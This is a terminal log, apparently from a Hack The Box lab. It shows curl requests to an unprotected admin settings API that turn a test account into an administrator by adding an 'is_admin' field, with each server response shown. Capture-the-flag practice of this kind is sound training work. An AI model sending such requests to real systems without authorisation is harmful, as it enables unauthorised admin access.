 → recon curl -i -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=sc02fntf95io9ote0srq9k8p7t" --header "Content
-Type: application/json" --data "email=SONEG_TESTER0927@TEST.COM"
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Sep 2025 03:19:06 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"status":"danger","message":"Missing parameter: email"}#
→ recon curl -i -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=sc02fntf95io9ote0srq9k8p7t" --header "Content
-Type: application/json" --data '{"email":"SONEG_TESTER0927@TEST.COM"}'
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Sep 2025 03:19:25 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"status":"danger","message":"Missing parameter: is_admin"}#
→ recon curl -i -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=sc02fntf95io9ote0srq9k8p7t" --header "Content
-Type: application/json" --data '{"email":"SONEG_TESTER0927@TEST.COM", "is_admin":1}'
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Sep 2025 03:19:50 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"id":13,"username":"SONEG_TESTER0927","is_admin":1}#
→ recon curl /api/v1/admin/auth http://2million.htb/api/v1/admin/auth --cookie PHPSESSID=sc02fntf95io9ote0srq9k8p7t
curl: (3) URL rejected: No host part in the URL
{"message":true}#
→ recon